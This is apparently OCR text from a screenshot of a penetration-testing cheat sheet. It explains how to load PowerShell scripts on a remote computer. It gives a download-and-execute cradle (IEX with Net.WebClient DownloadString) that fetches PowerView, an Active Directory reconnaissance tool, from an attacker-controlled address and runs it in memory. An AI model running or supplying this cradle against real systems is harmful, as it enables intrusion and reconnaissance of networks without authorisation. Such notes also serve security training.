
Import Powershell scripts
1. To load a powershell script download the script
into the remote computer, display the menu and
see all the methods/modules imported
IEX(New-Object
Net.WebClient).DownloadString(‘http://192.168.
0.10:9999/PowerView.ps1’)
menu